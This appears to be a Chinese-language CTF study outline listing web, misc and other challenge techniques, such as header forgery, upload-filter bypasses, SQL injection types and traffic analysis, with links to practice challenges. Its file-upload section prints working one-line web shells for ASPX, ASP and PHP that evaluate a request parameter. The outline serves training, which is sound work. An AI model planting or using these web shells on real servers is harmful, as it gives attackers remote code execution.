 CTF-Wiki
WEB
基础篇
1.查看源代码
直接查看 eg——http://www.moctf.com/challenges#一道水题
view-source: eg——http://ctf.bugku.com/challenges#web3
2.修改或添加HTTP请求头
Referer来源伪造 eg——http://ctf.bugku.com/challenges#你从哪里来
X-Forwarded-For（ip伪造） http://ctf.bugku.com/challenges#程序员本地网站
User-Agen （浏览器伪造） eg——http://www.moctf.com/challenges#访问限制
.net的版本修改，后面添加，如版本9 .NET CLR 9
Accept-Language：语言 eg——http://www.moctf.com/challenges#访问限制
Cookie的修改 eg——http://www.moctf.com/challenges#
3.查看HTTP请求头或响应头
可以在浏览器控制台看，也可以用bp看。
http://ctf.bugku.com/challenges#头等舱
4.302跳转的中转网页有信息 http://www.moctf.com/challenges#没时间解释了
5.查看开发者工具控制台
6.javascript代码绕过
通过删除或修改代码或者本地代理改包绕过
http://www.moctf.com/challenges#还是水题
http://ctf.bugku.com/challenges#计算器
7.使用burp的repeater查看整个HTTP包
eg——http://lab1.xseclab.com/xss1_30ac8668cd453e7e387c76b132b140b
b/index.php
8.阅读javascript代码，直接控制台获取正确密码 eg——http://ctf1.shiyanbar.com/basic/js/index.asp
9.信息泄漏
1.网站备份信息泄漏
2.git信息泄漏
3.robots.txt文件获取信息
这本来是给搜索引擎看的信息，很可能暴露网站结构目录
eg——http://www.moctf.com/challenges#机器蛇
10.利用bp或脚本暴力破解 eg——http://ctf.bugku.com/challenges#输入密码查看flag
文件上传
一句话木马
ASPX
<%@ Page Language="Jscript"%> <%eval(Request.Item["pass"],"unsafe");
%>
ASP <%eval request ("pass")%>
PHP <?php @eval($_POST['pass']);?>
绕过方法
1.前端JS绕过
2.MIME绕过
3.文件名0x00截断 eg——http://ctf5.shiyanbar.com/web/upload/
4.Window系统特性绕过
5.后缀名大小写绕过
6..htaccess重写解析规则
7.中间件解析漏洞（apache/nginx）
8.文件包含
9.条件竞争 上传的文件创建新文件导致绕过删除上传的文件。
10.编辑器上传漏洞（FCKEditor）
Mysql注入
一、普通注入
1.字符型
2.数字型
二、盲注
1.基于布尔的盲注
2.基于时间的盲注
3.基于报错的盲注
三、编码注入 宽字节注入
XSS
CSRF 伪造跨站请求
SSRF 服务端请求伪造
代码审计 基础代码审计 PHP特性
"=="特性 eg——http://ctf.bugku.com/challenges#矛盾
MD5碰撞 eg——http://www.moctf.com/challenges#PHP黑魔法
变量与全局变量 eg——http://ctf.bugku.com/challenges#变量
MISC
信息收集
隐写术
流量分析
直接打开流量包
追踪tcp流进行分析
追踪http流进行分析
破解Wi-Fi密码 WiFi密码校验四次握手——追踪eapol协议
文件提取 导出隐藏文件
pyc
Crypto
PWN
REVERSE
IOT